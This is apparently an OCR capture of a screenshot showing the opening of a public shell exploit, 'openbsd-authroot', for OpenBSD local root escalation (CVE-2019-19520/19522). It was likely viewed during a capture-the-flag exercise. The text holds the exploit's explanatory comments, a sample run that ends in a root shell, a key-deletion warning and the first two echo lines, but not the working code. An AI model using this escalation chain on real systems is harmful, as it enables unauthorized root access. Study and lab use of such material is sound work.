 Applications
mer, ott 28 15:32
fr
OpenKeyS - Retrieve your Open
https://raw.githubusercontent.
raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot
#!/bin/sh
# openbsd-authroot - OpenBSD local root exploit for CVE-2019-19520 and CVE-2019-19522
# Code mostly stolen from Qualys PoCs:
# - https://www.openwall.com/lists/oss-security/2019/12/04/5
#
# Uses CVE-2019-19520 to gain 'auth' group permissions via xlock;
# and CVE-2019-19520 to gain root permissions via S/Key or YubiKey
# (requires S/Key or YubiKey authentication to be enabled).
# ---
# $ ./openbsd-authroot
# openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
# [*] checking system ...
# [*] system supports YubiKey authentication
# [*] id: uid=1002(test) gid=1002(test) groups=1002(test)
# [*] compiling ...
# [*] running Xvfb ...
# [*] testing for CVE-2019-19520 ...
# (EE)
# Fatal server error:
# (EE) Server is already active for display 66
#         If this server is no longer running, remove /tmp/.X66-lock
#         and start again.
# (EE)
# [+] success! we have auth group permissions
#
# WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
#
# [*] trying CVE-2019-19522 (YubiKey) ...
# Your password is: krkhgtuhdnjclrikikklulkldlutreul
# Password:
# ksh: /etc/profile[2]: source: not found
# # id
# uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
# ---
# 2019-12-06 - <bcoles@gmail.com>
# https://github.com/bcoles/local-exploits/tree/master/CVE-2019-19520
echo "openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)"
echo "[*] checking system ..."